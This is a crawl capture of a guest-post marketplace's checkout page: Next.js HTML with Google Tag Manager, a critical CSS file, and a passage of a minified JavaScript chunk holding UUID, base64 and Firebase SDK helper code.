

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://germanguestpost.com/en/checkout
body_size: 3667
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/><link rel="stylesheet" href="/_next/static/css/219583e77dd4ec67.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/aa5da217d52536e6.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-a8504494df2953cb.js"/><script src="/_next/static/chunks/4bd1b696-a11a9692304b28f4.js" async=""></script><script src="/_next/static/chunks/1684-7b4129cce782a1ee.js" async=""></script><script src="/_next/static/chunks/main-app-880bf1748d113d6f.js" async=""></script><script src="/_next/static/chunks/3464-2e7382131bc4f1e6.js" async=""></script><script src="/_next/static/chunks/app/layout-53553dd8a642f860.js" async=""></script><script src="/_next/static/chunks/4277-c844ed74ed67748b.js" async=""></script><script src="/_next/static/chunks/app/not-found-9a228cacf90bc784.js" async=""></script><script src="/_next/static/chunks/6671-42de882baefb34af.js" async=""></script><script src="/_next/static/chunks/2019-2b8dd14a2c19f0f4.js" async=""></script><script src="/_next/static/chunks/937-d8ad0fe3efee66e7.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-94151e785d012bf7.js" async=""></script><script src="/_next/static/chunks/3890-f9d6dbf6b64ac9c5.js" async=""></script><script src="/_next/static/chunks/8034-30bc64f6dec0a6db.js" async=""></script><script src="/_next/static/chunks/7619-d5ead8aac8ad9e98.js" async=""></script><script src="/_next/static/chunks/1071-ef098942a492f181.js" async=""></script><script src="/_next/static/chunks/3944-9b99cd34fc5db742.js" async=""></script><script src="/_next/static/chunks/6874-7da68fe1d4618263.js" async=""></script><script src="/_next/static/chunks/6544-57cb00b43b2c7ae3.js" async=""></script><script src="/_next/static/chunks/5501-c1a3300feece1681.js" async=""></script><script src="/_next/static/chunks/5722-ac744cab660684b6.js" async=""></script><script src="/_next/static/chunks/9482-1492fd0bd0c1f46e.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/checkout/page-f6ffebe8c3031b64.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="google-site-verification" content="_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU"/><link rel="preload" href="/fonts/inter-var.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/styles/critical.css" as="style"/><script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-T24FL5HP');
        </script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3 min-h-screen bg-background antialiased"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="/_next/static/chunks/webpack-a8504494df2953cb.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[14673,[\"3464\",\"static/chunks/3464-2e7382131bc4f1e6.js\",\"7177\",\"static/chunks/app/layout-53553dd8a642f860.js\"],\"Providers\"]\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n5:I[99543,[\"4277\",\"static/chunks/4277-c844ed74ed67748b.js\",\"4345\",\"static/chunks/app/not-found-9a228cacf90bc784.js\"],\"default\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[94970,[],\"ClientSegmentRoot\"]\n9:I[93488,[\"6671\",\"static/chunks/6671-42de882baefb34af.js\",\"2019\",\"static/chunks/2019-2b8dd14a2c19f0f4.js\",\"937\",\"static/chunks/937-d8ad0fe3efee66e7.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-94151e785d012bf7.js\"],\"default\"]\na:I[90894,[],\"ClientPageRoot\"]\nb:I[88001,[\"4277\",\"static/chunks/4277-c844ed74ed67748b.js\",\"6671\",\"static/chunks/6671-42de882baefb34af.js\",\"3890\",\"static/chunks/3890-f9d6dbf6b64ac9c5.js\",\"8034\",\"static/chunks/8034-30bc64f6dec0a6db.js\",\"7619\",\"static/chunks/7619-d5ead8aac8ad9e98.js\",\"3464\",\"static/chunks/3464-2e7382131bc4f1e6.js\",\"1071\",\"static/chunks/1071-ef098942a492f181.js\",\"3944\",\"static/chunks/3944-9b99cd34fc5db742.js\",\"2019\",\"static/chunks/2019-2b8dd14a2c19f0f4.js\",\"6874\",\"static/chunks/6874-7da68fe1d4618263.js\",\"6544\",\"static/chunks/6544-57cb00b43b2c7ae3.js\",\"5501\",\"static/chunks/5501-c1a3300feece1681.js\",\"5722\",\"static/chunks/5722-ac744cab660684b6.js\",\"9482\",\"static/chunks/9482-1492fd0bd0c1f46e.js\",\"7022\",\"static/chunks/app/%5Blocale%5D/checkout/page-f6ffebe8c3031b64.js\"],\"default\"]\nd:I[59665,[],\"OutletBoundary\"]\n10:I[74911,[],\"AsyncMetadataOutlet\"]\n12:I[59665,[],\"ViewportBoundary\"]\n14:I[26614,[],\"\"]\n15:\"$Sreact.suspense\"\n16:I[74911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/219583e77dd4ec67.css\",\"style\"]\n:HL[\"/_next/static/css/aa5da217d52536e6.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"GnAhReHjCQ_uOzFQlvnSq\",\"p\":\"\",\"c\":[\"\",\"en\",\"checkout\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"checkout\",{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/219583e77dd4ec67.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/aa5da217d52536e6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n          j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\\n          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n          })(window,document,'script','dataLayer','GTM-T24FL5HP');\\n        \"}}],[\"$\",\"meta\",null,{\"name\":\"google-site-verification\",\"content\":\"_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/fonts/inter-var.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/styles/critical.css\",\"as\":\"style\"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 min-h-screen bg-background antialiased\",\"children\":[[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L5\",null,{}],[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}]]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L8\",null,{\"Component\":\"$9\",\"slots\":{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]},\"params\":{\"locale\":\"en\"}}]]}],{\"children\":[\"checkout\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$La\",null,{\"Component\":\"$b\",\"searchParams\":{},\"params\":\"$0:f:0:1:2:children:1:props:children:1:props:params\"}],[\"$\",\"$L6\",null,{\"children\":\"$Lc\"}],null,[\"$\",\"$Ld\",null,{\"children\":[\"$Le\",\"$Lf\",[\"$\",\"$L10\",null,{\"promise\":\"$@11\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"9RPX03fA6DXLe52FMKGmn\",{\"children\":[[\"$\",\"$L12\",null,{\"children\":\"$L13\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$14\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$15\",null,{\"fallback\":null,\"children\":[\"$\",\"$L16\",null,{\"promise\":\"$@17\"}]}]\nc:[\"$\",\"$15\",null,{\"fallback\":null,\"children\":[\"$\",\"$L16\",null,{\"promise\":\"$@18\"}]}]\nf:null\n17:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"GermanGuestPost - Content Marketplace\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Find and buy high-quality content services for your website\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n18:{\"metadata\":\"$17:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n11:{\"metadata\":\"$17:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n13:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=5\"}]]\ne:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://germanguestpost.com/styles/critical.css
body_size: 904
content:
/* Critical CSS for above-the-fold content */

/* Basic resets */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Hero section critical styles */
.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.font-bold {
  font-weight: 700;
}

.tracking-tighter {
  letter-spacing: -0.05em;
}

.bg-clip-text {
  -webkit-background-clip: text;
  background-clip: text;
}

.text-transparent {
  color: transparent;
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-violet-600 {
  --tw-gradient-from: #7c3aed;
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgb(124 58 237 / 0));
}

.to-fuchsia-600 {
  --tw-gradient-to: #c026d3;
}

.w-full {
  width: 100%;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.relative {
  position: relative;
}

.container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.max-w-7xl {
  max-width: 80rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.grid {
  display: grid;
}

.gap-6 {
  gap: 1.5rem;
}

.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}

.justify-center {
  justify-content: center;
}

.space-y-4 {
  margin-top: 1rem;
}

.space-y-2 > * + * {
  margin-top: 0.5rem;
}

/* Background colors */
.bg-\[rgba\(247\,236\,251\,255\)\] {
  background-color: rgba(247, 236, 251, 255);
}

/* Badge styles */
.inline-flex {
  display: inline-flex;
}

/* Button styles */
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

/* Media queries for responsive text */
@media (min-width: 640px) {
  .sm\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }
}

@media (min-width: 1280px) {
  .xl\:text-6xl\/none {
    font-size: 3.75rem;
    line-height: 1;
  }
}

@media (min-width: 768px) {
  .md\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }
  
  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  
  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }
}

@media (min-width: 1024px) {
  .lg\:py-32 {
    padding-top: 8rem;
    padding-bottom: 8rem;
  }
  
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  
  .lg\:gap-12 {
    gap: 3rem;
  }
  
  .lg\:max-w-none {
    max-width: none;
  }
} 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/5722-ac744cab660684b6.js
body_size: 61894
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5722],{9428:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])},10488:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]])},21246:(e,t,r)=>{let n;r.d(t,{A:()=>o});let i={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},a=new Uint8Array(16),s=[];for(let e=0;e<256;++e)s.push((e+256).toString(16).slice(1));let o=function(e,t,r){return!i.randomUUID||t||e?function(e,t,r){let i=(e=e||{}).random??e.rng?.()??function(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(a)}();if(i.length<16)throw Error("Random bytes length must be >= 16");if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){if((r=r||0)<0||r+16>t.length)throw RangeError(`UUID byte range ${r}:${r+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[r+e]=i[e];return t}return function(e,t=0){return(s[e[t+0]]+s[e[t+1]]+s[e[t+2]]+s[e[t+3]]+"-"+s[e[t+4]]+s[e[t+5]]+"-"+s[e[t+6]]+s[e[t+7]]+"-"+s[e[t+8]]+s[e[t+9]]+"-"+s[e[t+10]]+s[e[t+11]]+s[e[t+12]]+s[e[t+13]]+s[e[t+14]]+s[e[t+15]]).toLowerCase()}(i)}(e,t,r):i.randomUUID()}},21280:(e,t,r)=>{r.d(t,{cY:()=>y,FA:()=>O,g:()=>R,dM:()=>D,u:()=>h,Uj:()=>u,p9:()=>U,Fy:()=>E,bD:()=>function e(t,r){if(t===r)return!0;let n=Object.keys(t),i=Object.keys(r);for(let a of n){if(!i.includes(a))return!1;let n=t[a],s=r[a];if(N(n)&&N(s)){if(!e(n,s))return!1}else if(n!==s)return!1}for(let e of i)if(!n.includes(e))return!1;return!0},T9:()=>w,yU:()=>b,Ku:()=>P,sr:()=>T,zJ:()=>_,zW:()=>k,gE:()=>v,P1:()=>A,eX:()=>S});let n=()=>void 0;var i=r(49509);let a=function(e){let t=[],r=0;for(let n=0;n<e.length;n++){let i=e.charCodeAt(n);i<128?t[r++]=i:(i<2048?t[r++]=i>>6|192:((64512&i)==55296&&n+1<e.length&&(64512&e.charCodeAt(n+1))==56320?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++n)),t[r++]=i>>18|240,t[r++]=i>>12&63|128):t[r++]=i>>12|224,t[r++]=i>>6&63|128),t[r++]=63&i|128)}return t},s=function(e){let t=[],r=0,n=0;for(;r<e.length;){let i=e[r++];if(i<128)t[n++]=String.fromCharCode(i);else if(i>191&&i<224){let a=e[r++];t[n++]=String.fromCharCode((31&i)<<6|63&a)}else if(i>239&&i<365){let a=e[r++],s=((7&i)<<18|(63&a)<<12|(63&e[r++])<<6|63&e[r++])-65536;t[n++]=String.fromCharCode(55296+(s>>10)),t[n++]=String.fromCharCode(56320+(1023&s))}else{let a=e[r++],s=e[r++];t[n++]=String.fromCharCode((15&i)<<12|(63&a)<<6|63&s)}}return t.join("")},o={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();let r=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,n=[];for(let t=0;t<e.length;t+=3){let i=e[t],a=t+1<e.length,s=a?e[t+1]:0,o=t+2<e.length,l=o?e[t+2]:0,c=i>>2,u=(3&i)<<4|s>>4,h=(15&s)<<2|l>>6,d=63&l;o||(d=64,a||(h=64)),n.push(r[c],r[u],r[h],r[d])}return n.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(a(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):s(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();let r=t?this.charToByteMapWebSafe_:this.charToByteMap_,n=[];for(let t=0;t<e.length;){let i=r[e.charAt(t++)],a=t<e.length?r[e.charAt(t)]:0,s=++t<e.length?r[e.charAt(t)]:64,o=++t<e.length?r[e.charAt(t)]:64;if(++t,null==i||null==a||null==s||null==o)throw new l;let c=i<<2|a>>4;if(n.push(c),64!==s){let e=a<<4&240|s>>2;if(n.push(e),64!==o){let e=s<<6&192|o;n.push(e)}}}return n},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class l extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}let c=function(e){let t=a(e);return o.encodeByteArray(t,!0)},u=function(e){return c(e).replace(/\./g,"")},h=function(e){try{return o.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null},d=()=>(function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==r.g)return r.g;throw Error("Unable to locate global object.")})().__FIREBASE_DEFAULTS__,p=()=>{if(void 0===i||void 0===i.env)return;let e=i.env.__FIREBASE_DEFAULTS__;if(e)return JSON.parse(e)},f=()=>{let e;if("undefined"==typeof document)return;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}let t=e&&h(e[1]);return t&&JSON.parse(t)},g=()=>{try{return n()||d()||p()||f()}catch(e){console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`);return}},m=e=>g()?.emulatorHosts?.[e],b=e=>{let t=m(e);if(!t)return;let r=t.lastIndexOf(":");if(r<=0||r+1===t.length)throw Error(`Invalid host ${t} with no separate hostname and port!`);let n=parseInt(t.substring(r+1),10);return"["===t[0]?[t.substring(1,r-1),n]:[t.substring(0,r),n]},w=()=>g()?.config;class y{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}wrapCallback(e){return(t,r)=>{t?this.reject(t):this.resolve(r),"function"==typeof e&&(this.promise.catch(()=>{}),1===e.length?e(t):e(t,r))}}}function _(e){try{return(e.startsWith("http://")||e.startsWith("https://")?new URL(e).hostname:e).endsWith(".cloudworkstations.dev")}catch{return!1}}async function v(e){return(await fetch(e,{credentials:"include"})).ok}function E(e,t){if(e.uid)throw Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');let r=t||"demo-project",n=e.iat||0,i=e.sub||e.user_id;if(!i)throw Error("mockUserToken must contain 'sub' or 'user_id' field!");let a={iss:`https://securetoken.google.com/${r}`,aud:r,iat:n,exp:n+3600,auth_time:n,sub:i,user_id:i,firebase:{sign_in_provider:"custom",identities:{}},...e};return[u(JSON.stringify({alg:"none",type:"JWT"})),u(JSON.stringify(a)),""].join(".")}let I={},C=!1;function A(e,t){if("undefined"==typeof window||"undefined"==typeof document||!_(window.location.host)||I[e]===t||I[e]||C)return;function r(e){return`__firebase__banner__${e}`}I[e]=t;let n="__firebase__banner",i=function(){let e={prod:[],emulator:[]};for(let t of Object.keys(I))I[t]?e.emulator.push(t):e.prod.push(t);return e}().prod.length>0;function a(){let e,t;let a=(e=document.getElementById(n),t=!1,e||((e=document.createElement("div")).setAttribute("id",n),t=!0),{created:t,element:e}),s=r("text"),o=document.getElementById(s)||document.createElement("span"),l=r("learnmore"),c=document.getElementById(l)||document.createElement("a"),u=r("preprendIcon"),h=document.getElementById(u)||document.createElementNS("http://www.w3.org/2000/svg","svg");if(a.created){let e=a.element;e.style.display="flex",e.style.background="#7faaf0",e.style.position="fixed",e.style.bottom="5px",e.style.left="5px",e.style.padding=".5em",e.style.borderRadius="5px",e.style.alignItems="center",c.setAttribute("id",l),c.innerText="Learn more",c.href="https://firebase.google.com/docs/studio/preview-apps#preview-backend",c.setAttribute("target","__blank"),c.style.paddingLeft="5px",c.style.textDecoration="underline";let t=function(){let e=document.createElement("span");return e.style.cursor="pointer",e.style.marginLeft="16px",e.style.fontSize="24px",e.innerHTML=" &times;",e.onclick=()=>{C=!0,function(){let e=document.getElementById(n);e&&e.remove()}()},e}();h.setAttribute("width","24"),h.setAttribute("id",u),h.setAttribute("height","24"),h.setAttribute("viewBox","0 0 24 24"),h.setAttribute("fill","none"),h.style.marginLeft="-6px",e.append(h,o,c,t),document.body.appendChild(e)}i?(o.innerText="Preview backend disconnected.",h.innerHTML=`<g clip-path="url(#clip0_6013_33858)">
<path d="M4.8 17.6L12 5.6L19.2 17.6H4.8ZM6.91667 16.4H17.0833L12 7.93333L6.91667 16.4ZM12 15.6C12.1667 15.6 12.3056 15.5444 12.4167 15.4333C12.5389 15.3111 12.6 15.1667 12.6 15C12.6 14.8333 12.5389 14.6944 12.4167 14.5833C12.3056 14.4611 12.1667 14.4 12 14.4C11.8333 14.4 11.6889 14.4611 11.5667 14.5833C11.4556 14.6944 11.4 14.8333 11.4 15C11.4 15.1667 11.4556 15.3111 11.5667 15.4333C11.6889 15.5444 11.8333 15.6 12 15.6ZM11.4 13.6H12.6V10.4H11.4V13.6Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_6013_33858">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>`):(h.innerHTML=`<g clip-path="url(#clip0_6083_34804)">
<path d="M11.4 15.2H12.6V11.2H11.4V15.2ZM12 10C12.1667 10 12.3056 9.94444 12.4167 9.83333C12.5389 9.71111 12.6 9.56667 12.6 9.4C12.6 9.23333 12.5389 9.09444 12.4167 8.98333C12.3056 8.86111 12.1667 8.8 12 8.8C11.8333 8.8 11.6889 8.86111 11.5667 8.98333C11.4556 9.09444 11.4 9.23333 11.4 9.4C11.4 9.56667 11.4556 9.71111 11.5667 9.83333C11.6889 9.94444 11.8333 10 12 10ZM12 18.4C11.1222 18.4 10.2944 18.2333 9.51667 17.9C8.73889 17.5667 8.05556 17.1111 7.46667 16.5333C6.88889 15.9444 6.43333 15.2611 6.1 14.4833C5.76667 13.7056 5.6 12.8778 5.6 12C5.6 11.1111 5.76667 10.2833 6.1 9.51667C6.43333 8.73889 6.88889 8.06111 7.46667 7.48333C8.05556 6.89444 8.73889 6.43333 9.51667 6.1C10.2944 5.76667 11.1222 5.6 12 5.6C12.8889 5.6 13.7167 5.76667 14.4833 6.1C15.2611 6.43333 15.9389 6.89444 16.5167 7.48333C17.1056 8.06111 17.5667 8.73889 17.9 9.51667C18.2333 10.2833 18.4 11.1111 18.4 12C18.4 12.8778 18.2333 13.7056 17.9 14.4833C17.5667 15.2611 17.1056 15.9444 16.5167 16.5333C15.9389 17.1111 15.2611 17.5667 14.4833 17.9C13.7167 18.2333 12.8889 18.4 12 18.4ZM12 17.2C13.4444 17.2 14.6722 16.6944 15.6833 15.6833C16.6944 14.6722 17.2 13.4444 17.2 12C17.2 10.5556 16.6944 9.32778 15.6833 8.31667C14.6722 7.30555 13.4444 6.8 12 6.8C10.5556 6.8 9.32778 7.30555 8.31667 8.31667C7.30556 9.32778 6.8 10.5556 6.8 12C6.8 13.4444 7.30556 14.6722 8.31667 15.6833C9.32778 16.6944 10.5556 17.2 12 17.2Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_6083_34804">
<rect width="24" height="24" fill="white"/>
</clipPath>
